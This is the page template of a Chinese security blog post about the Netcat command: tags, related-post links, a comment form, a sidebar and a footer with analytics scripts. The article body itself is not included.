							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="https://dyblogs.cn/dy/tag/kali/" rel="tag">kali</a></li><li><a href="https://dyblogs.cn/dy/tag/linux/" rel="tag">Linux</a></li></ul></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='大雁' src='https://dyblogs.cn/dy/wp-content/uploads/2025/05/dyan_avatar-64x64.jpg' class='avatar avatar-64 photo' height='64' width='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2019年7月3日<i class="i-time">13:13:22</i>，由 <b><a href="https://dyblogs.cn/dy/author/dyan/" title="由大雁发布" rel="author">大雁</a></b> 发表，共 4171 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="https://dyblogs.cn/dy/453.html" rel="bookmark" title="本文固定链接 https://dyblogs.cn/dy/453.html">Linux Netcat 命令——网络工具中的瑞士军刀 | 大雁Blogs</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<span class="load"><a href="https://dyblogs.cn/dy/2481.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://dyblogs.cn/bkyimg/kali01.jpg alt="Mac PD虚拟机安装kali pd tool" /></a></span>			 </figure>
			<div class="related-title"><a href="https://dyblogs.cn/dy/2481.html">Mac PD虚拟机安装kali pd tool</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<span class="load"><a href="https://dyblogs.cn/dy/2333.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://dyblogs.cn/bkyimg/16.jpg alt="sudo提权漏洞(CVE-2019-14287)" /></a></span>			 </figure>
			<div class="related-title"><a href="https://dyblogs.cn/dy/2333.html">sudo提权漏洞(CVE-2019-14287)</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<span class="load"><a href="https://dyblogs.cn/dy/2269.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://dyblogs.cn/bkyimg/kali01.jpg alt="kali入侵win7" /></a></span>			 </figure>
			<div class="related-title"><a href="https://dyblogs.cn/dy/2269.html">kali入侵win7</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<span class="load"><a href="https://dyblogs.cn/dy/2218.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://cdn.dyblogs.cn//2020-5-9.jpg alt="Linux系统入侵检测" /></a></span>			 </figure>
			<div class="related-title"><a href="https://dyblogs.cn/dy/2218.html">Linux系统入侵检测</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				
				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="https://dyblogs.cn/dy/418.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>kali渗透实验</span></a><a href="https://dyblogs.cn/dy/455.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>Ingreslock后门漏洞</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dyblogs.cn/dy/418.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="https://dyblogs.cn/dy/455.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/dy/453.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="https://dyblogs.cn/dy/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="about-10" class="widget about wow fadeInUp" data-wow-delay="0.3s">
<div id="feed_widget">
	<div class="feed-about">
		<div class="about-main">
			<div class="about-img">
				<img src="https://dyblogs.cn/dy/wp-content/uploads/2019/09/touxiang.jpeg" alt="name"/>
			</div>
			<div class="about-name">大雁</div>
			<div class="about-the">人生总是奇妙的，一旦你努力去做一件事，
如果结果不是你想象的那样，那么老天一定会给你一个更好的结果。</div>
		</div>
		<div class="clear"></div>
		<ul>
			<li class="weixin">
				<span class="tipso_style" id="tip-w" data-tipso='<span class="weixin-qr"><img src="https://dyblogs.cn/dy/wp-content/uploads/2019/08/weixin.png" alt=" weixin"/></span>'><a title="微信"><i class="be be-weixin"></i></a></span>
			</li>
			<li class="tqq"><a target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=2931295613&Site=QQ&Menu=yes title="QQ在线"><i class="be be-qq"></i></a></li>
			<li class="tsina"><a title="" href="https://weibo.com/5898139472/profile?rightmod=1&wvr=6&mod=personinfo&is_all=1" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></li>
			<li class="feed"><a title="" href="https://github.com/dyanday/" target="_blank" rel="external nofollow"><i class="fa fa-github"></i></a></li>
		</ul>
		<div class="about-inf">
			<span class="about-pn">文章 154</span>
			<span class="about-cn">留言 7</span>
		</div>
	</div>
</div>

<div class="clear"></div></aside><aside id="text-23" class="widget widget_text wow fadeInUp" data-wow-delay="0.3s">			<div class="textwidget"><style>.momo{font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-animation:xintiao 1.33s ease-in-out infinite;animation:xintiao 1.33s ease-in-out infinite}@-webkit-keyframes xintiao{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(.8)}to{-webkit-transform:scale(1)}}@keyframes xintiao{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1);transform:scale(1)}}</style>
<div class="momv"style="text-align: center;"><img decoding="async" src="https://dyblogs.cn/bkyimg/H5ea84ac1fcfe43e8a0b49f086896b5acs.png"style="width: 50px;height: 50px;vertical-align: -20px;border-radius: 50%;margin-right: 5px;margin-bottom: 5px;border: 2px solid #fff;display:inline-block;"/><i class="momo"style="color:red">❤</i><img decoding="async" src="https://dyblogs.cn/bkyimg/H2c34dcef25624aa0b2dec3a8436854293.png"style="width: 50px;height: 50px;vertical-align: -20px;border-radius: 50%;margin-left: 5px;margin-bottom: 5px;border: 2px solid #fff;display:inline-block;"/><br /><span id="htmer_time"></span><script type="text/javascript"language="javascript">function setTime(){var create_time=Math.round(new Date(Date.UTC(2022,4,1,10,20,0)).getTime()/1000);var timestamp=Math.round((new Date().getTime()+8*60*60*1000)/1000);currentTime=secondToDate((timestamp-create_time));currentTimeHtml=currentTime[0]+' 年 '+currentTime[1]+' 天 '+currentTime[2]+' 时 '+currentTime[3]+' 分 '+currentTime[4]+' 秒';document.getElementById("htmer_time").innerHTML=currentTimeHtml}function secondToDate(second){if(!second){return 0}var time=new Array(0,0,0,0,0);if(second>=365*24*3600){time[0]=parseInt(second/(365*24*3600));second%=365*24*3600}if(second>=24*3600){time[1]=parseInt(second/(24*3600));second%=24*3600}if(second>=3600){time[2]=parseInt(second/3600);second%=3600}if(second>=60){time[3]=parseInt(second/60);second%=60}if(second>0){time[4]=second}return time}setInterval(setTime,1000);</script></div>
</div>
		<div class="clear"></div></aside><aside id="search-12" class="widget widget_search wow fadeInUp" data-wow-delay="0.3s"><div class="searchbar">
	<form method="get" id="searchform" action="https://dyblogs.cn/dy/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div><div class="clear"></div></aside><aside id="calendar-16" class="widget widget_calendar wow fadeInUp" data-wow-delay="0.3s"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年十一月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td id="today">5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dyblogs.cn/dy/date/2025/09/">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clear"></div></aside><aside id="zmtabs-3" class="widget widget_zm_tabs wow fadeInUp" data-wow-delay="0.3s">
<div class="zm-tabs-nav group tab-count-4"><span class="zm-tab tab-recent"><a href="javascript:"><i class="be be-file"></i><span>最新文章</span></a></span><span class="zm-tab tab-popular"><a href="javascript:"><i class="be be-favoriteoutline"></i><span>热评文章</span></a></span><span class="zm-tab tab-viewe"><a href="javascript:"><i class="be be-eye"></i><span>热门文章</span></a></span><span class="zm-tab tab-comments"><a href="javascript:"><i class="be be-speechbubble"></i><span>最近留言</span></a></span></div>
	<div class="zm-tabs-container">

		
						
			<div class="new_cat">
				<ul id="tab-recent-3" class="zm-tab group thumbs-enabled" style="display:block;">
					<h4>最新文章</h4>
										<li>
													<span class="thumbnail">
								<span class="load"><a href="https://dyblogs.cn/dy/2543.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://om.uusec.com/cn/openresty-manager.png alt="好消息，OpenResty Manager专业版来了，如何免费升级？" /></a></span>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/2543.html" rel="bookmark">好消息，OpenResty Manager专业版来了，如何免费升级？</a></span>
							<span class="date">09/24</span>
							<span class="views"><i class="be be-eye"></i> 114 views</span>											</li>
										<li>
													<span class="thumbnail">
								<span class="load"><a href="https://dyblogs.cn/dy/2540.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://cdn.dyblogs.cn/mweb/17555032183279.jpg alt="Autoruns 使用教程" /></a></span>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/2540.html" rel="bookmark">Autoruns 使用教程</a></span>
							<span class="date">08/28</span>
							<span class="views"><i class="be be-eye"></i> 202 views</span>											</li>
										<li>
													<span class="thumbnail">
								<span class="load"><a href="https://dyblogs.cn/dy/2538.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://cdn.dyblogs.cn/mweb/join_net.png alt="ZeroTier 搭建教程" /></a></span>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/2538.html" rel="bookmark">ZeroTier 搭建教程</a></span>
							<span class="date">08/27</span>
							<span class="views"><i class="be be-eye"></i> 386 views</span>											</li>
										<li>
													<span class="thumbnail">
								<span class="load"><a href="https://dyblogs.cn/dy/2536.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://cdn.dyblogs.cn/mweb/Snipaste_2025-08-08_15-16-43.png alt="PVE使用教程" /></a></span>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/2536.html" rel="bookmark">PVE使用教程</a></span>
							<span class="date">08/08</span>
							<span class="views"><i class="be be-eye"></i> 341 views</span>											</li>
										<li>
													<span class="thumbnail">
								<span class="load"><a href="https://dyblogs.cn/dy/2523.html"><img src="https://dyblogs.cn/dy/wp-content/themes/begin/img/loading.png" data-original=https://cdn.dyblogs.cn/mweb/image-20250516070807-sbsm3e8.png alt="飞将vpn部署教程" /></a></span>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/2523.html" rel="bookmark">飞将vpn部署教程</a></span>
							<span class="date">08/07</span>
							<span class="views"><i class="be be-eye"></i> 323 views</span>											</li>
														</ul><!--/.zm-tab-->
			</div>
		
		
			
			<div class="new_cat">
				<ul id="tab-popular-3" class="zm-tab group thumbs-enabled">
					<h4>热评文章</h4>
										<li>
													<span class="thumbnail">
								<a href="https://dyblogs.cn/dy/271.html"><img src=https://dyblogs.cn/bkyimg/cisco.png alt="2019年国赛赛题交换机" /></a>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/271.html" rel="bookmark">2019年国赛赛题交换机</a></span>
							<span class="date">05/20</span>
							<span class="discuss"><i class="be be-speechbubble"></i> 2</span>
											</li>
										<li>
													<span class="thumbnail">
								<a href="https://dyblogs.cn/dy/1333.html"><img src=https://dyblogs.cn/bkyimg/docker01.jpg alt="webug4.0 docker版" /></a>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/1333.html" rel="bookmark">webug4.0 docker版</a></span>
							<span class="date">09/13</span>
							<span class="discuss"><i class="be be-speechbubble"></i> 1 </span>
											</li>
										<li>
													<span class="thumbnail">
								<a href="https://dyblogs.cn/dy/1358.html"><img src=https://dyblogs.cn/bkyimg/f01.jpg alt="中华人民共和国网络安全法" /></a>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/1358.html" rel="bookmark">中华人民共和国网络安全法</a></span>
							<span class="date">09/15</span>
							<span class="discuss"><i class="be be-speechbubble"></i> 1 </span>
											</li>
										<li>
													<span class="thumbnail">
								<a href="https://dyblogs.cn/dy/380.html"><img src=https://dyblogs.cn/bkyimg/11.jpg alt="链路聚合" /></a>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/380.html" rel="bookmark">链路聚合</a></span>
							<span class="date">06/03</span>
							<span class="discuss"><i class="be be-speechbubble"></i> 1 </span>
											</li>
										<li>
													<span class="thumbnail">
								<a href="https://dyblogs.cn/dy/1792.html"><img src=https://dyblogs.cn/bkyimg/sudo.jpg alt="cve-2019-14287漏洞复现" /></a>							</span>
							<span class="new-title"><a href="https://dyblogs.cn/dy/1792.html" rel="bookmark">cve-2019-14287漏洞复现</a></span>
							<span class="date">10/16</span>
							<span class="discuss"><i class="be be-speechbubble"></i> 1 </span>
											</li>
														</ul><!--/.zm-tab-->
			</div>
		
		
			<div class="new_cat">
				<ul id="tab-viewe-3" class="zm-tab group">
					<h4>热门文章</h4>
																		<li><span class='thumbnail'><a href="https://dyblogs.cn/dy/2538.html"><img src=https://cdn.dyblogs.cn/mweb/join_net.png alt="ZeroTier 搭建教程" /></a></span><span class="new-title"><a href="https://dyblogs.cn/dy/2538.html" rel="bookmark">ZeroTier 搭建教程</a></span><span class='date'>08/27</span><span class="views"><i class="be be-eye"></i> 386 views</span></li><li><span class='thumbnail'><a href="https://dyblogs.cn/dy/2536.html"><img src=https://cdn.dyblogs.cn/mweb/Snipaste_2025-08-08_15-16-43.png alt="PVE使用教程" /></a></span><span class="new-title"><a href="https://dyblogs.cn/dy/2536.html" rel="bookmark">PVE使用教程</a></span><span class='date'>08/08</span><span class="views"><i class="be be-eye"></i> 341 views</span></li><li><span class='thumbnail'><a href="https://dyblogs.cn/dy/2540.html"><img src=https://cdn.dyblogs.cn/mweb/17555032183279.jpg alt="Autoruns 使用教程" /></a></span><span class="new-title"><a href="https://dyblogs.cn/dy/2540.html" rel="bookmark">Autoruns 使用教程</a></span><span class='date'>08/28</span><span class="views"><i class="be be-eye"></i> 202 views</span></li><li><span class='thumbnail'><a href="https://dyblogs.cn/dy/2543.html"><img src=https://om.uusec.com/cn/openresty-manager.png alt="好消息，OpenResty Manager专业版来了，如何免费升级？" /></a></span><span class="new-title"><a href="https://dyblogs.cn/dy/2543.html" rel="bookmark">好消息，OpenResty Manager专业版来了，如何免费升级？</a></span><span class='date'>09/24</span><span class="views"><i class="be be-eye"></i> 114 views</span></li>																				</ul><!--/.zm-tab-->
			</div>

		
		
						<div class="message-tab message-widget">
				<ul>
				<h4>最近留言</h4>
												<li>
								<a href="https://dyblogs.cn/dy/271.html#anchor-comment-19" title="2019年国赛赛题交换机" rel="external nofollow">
																		<span class="comment_author"><strong>datou</strong></span>
									评分标准跟作者的不太一样，可能最终实现的功能是一致的								</a>
							</li>
														<li>
								<a href="https://dyblogs.cn/dy/271.html#anchor-comment-17" title="2019年国赛赛题交换机" rel="external nofollow">
																		<span class="comment_author"><strong>清十一</strong></span>
									RS使用相关VPN技术，模拟
INTERNET ,VPN名称为INTERNET地址为218.5.18.2；，大佬能教教怎么做嘛								</a>
							</li>
														<li>
								<a href="https://dyblogs.cn/dy/1358.html#anchor-comment-16" title="中华人民共和国网络安全法" rel="external nofollow">
																		<span class="comment_author"><strong>180</strong></span>
									你好呀								</a>
							</li>
														<li>
								<a href="https://dyblogs.cn/dy/1792.html#anchor-comment-15" title="cve-2019-14287漏洞复现" rel="external nofollow">
																		<span class="comment_author"><strong>#</strong></span>
									你好								</a>
							</li>
														<li>
								<a href="https://dyblogs.cn/dy/380.html#anchor-comment-13" title="链路聚合" rel="external nofollow">
																		<span class="comment_author"><strong>小胖</strong></span>
									小胖								</a>
							</li>
											</ul>
			</div>
		
	</div>

<div class="clear"></div></aside>
<aside id="cx_tag_cloud-9" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s">	<div id="tag_cloud_widget">
	<a href="https://dyblogs.cn/dy/tag/python/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 14px;">python</a>
<a href="https://dyblogs.cn/dy/tag/%e5%86%85%e7%bd%91%e6%b8%97%e9%80%8f/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 14px;">内网渗透</a>
<a href="https://dyblogs.cn/dy/tag/dcrs/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 14px;">DCRS</a>
<a href="https://dyblogs.cn/dy/tag/cve/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 14px;">CVE</a>
<a href="https://dyblogs.cn/dy/tag/linux/" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 14px;">Linux</a>
<a href="https://dyblogs.cn/dy/tag/php/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 14px;">php</a>
<a href="https://dyblogs.cn/dy/tag/%e8%93%9d%e5%87%8coa/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 14px;">蓝凌oa</a>
<a href="https://dyblogs.cn/dy/tag/weblogic/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 14px;">weblogic</a>
<a href="https://dyblogs.cn/dy/tag/kali/" class="tag-cloud-link tag-link-29 tag-link-position-9" style="font-size: 14px;">kali</a>
<a href="https://dyblogs.cn/dy/tag/%e6%8f%90%e6%9d%83/" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 14px;">提权</a>
<a href="https://dyblogs.cn/dy/tag/homeassistent/" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 14px;">HomeAssistent</a>
<a href="https://dyblogs.cn/dy/tag/%e5%bb%ba%e7%ab%99/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 14px;">建站</a>
<a href="https://dyblogs.cn/dy/tag/apk/" class="tag-cloud-link tag-link-81 tag-link-position-13" style="font-size: 14px;">apk</a>
<a href="https://dyblogs.cn/dy/tag/%e5%b7%a5%e5%85%b7/" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 14px;">工具</a>
<a href="https://dyblogs.cn/dy/tag/sql/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 14px;">sql注入</a>
<a href="https://dyblogs.cn/dy/tag/ldly/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 14px;">漏洞利用</a>
<a href="https://dyblogs.cn/dy/tag/tomcat/" class="tag-cloud-link tag-link-63 tag-link-position-17" style="font-size: 14px;">tomcat</a>
<a href="https://dyblogs.cn/dy/tag/xxsj/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 14px;">信息收集</a>
<a href="https://dyblogs.cn/dy/tag/mysql/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14px;">Mysql</a>
<a href="https://dyblogs.cn/dy/tag/ha%e6%8f%92%e4%bb%b6/" class="tag-cloud-link tag-link-97 tag-link-position-20" style="font-size: 14px;">HA插件</a>	<div class="clear"></div>

	</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div>	</div><!-- .site-content -->
	<div class="clear"></div>
			<footer id="colophon" class="site-footer" role="contentinfo">
	
		<div class="site-info">

			<b style=" color: #6cff13">© 2020 Copyright 大雁  版权所有</b><br>
<a id="jsl_speed_stat0" href="http://defense.yunaq.com/#zid=5e83fd79dd27c8488eb24d4a" target="_blank">知道创宇云安全</a><script src="//static.yunaq.com/static/js/stat/picture_stat.js" charset="utf-8" type="text/javascript"></script><br>
<b style="color:#0DC3F1">网站已运行:</b><span id="run_time" style="color: black;"></span>  
<span id="momk"></span>
<script language=javascript>
function show_date_time(){
window.setTimeout("show_date_time()", 1000);
BirthDay=new Date("04-01-2019 12:12:24");//建站日期
today=new Date();
timeold=(today.getTime()-BirthDay.getTime());
sectimeold=timeold/1000
secondsold=Math.floor(sectimeold);
msPerDay=24*60*60*1000
e_daysold=timeold/msPerDay
daysold=Math.floor(e_daysold);
e_hrsold=(daysold-e_daysold)*-24;
hrsold=Math.floor(e_hrsold);
e_minsold=(hrsold-e_hrsold)*-60;
minsold=Math.floor((hrsold-e_hrsold)*-60);
seconds=Math.floor((minsold-e_minsold)*-60);
momk.innerHTML=daysold+"天"+hrsold+"小时"+minsold+"分"+seconds+"秒" ;
}
show_date_time();
</script>
<style>
#momk{animation:change 10s infinite;font-weight:800; }
@keyframes change{0%{color:#5cb85c;}25%{color:#556bd8;}50%{color:#e40707;}75%{color:#66e616;}100% {color:#67bd31;}}
</style>


			<span class="add-info">
			

				<b  style=" color: aqua; font-size:18px">友情链接：</b>
<a  style=" color: blueviolet"  href="https://cnblogs.com/dyanbk" target="_blank">博客园</a> 
<a   style="color: cornflowerblue" href="https://www.liaoxuefeng.com" target="_blank">廖雪峰</a> 
<a  style="color:#E1ED10" href="https://www.zxueer.cn/" target="_blank">Xueer</a> 
<a  style="color: #0DC3F1" href="https://www.shentoushi.top" target="_blank">渗透师导航</a><br>
<a  style="color: #0DC3F1"  href="https://beian.miit.gov.cn/" target="_blank"><h1>晋ICP备19004411</h1></a>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280740932'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1280740932%26online%3D1%26show%3Dline' type='text/javascript'%3E%3C/script%3E"));</script>				    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?649cc73905841d5855e4e869796c18d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

			</span>
			<span style=" color:red ">数据库查询43次，耗时0.929秒<br>
			</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
	
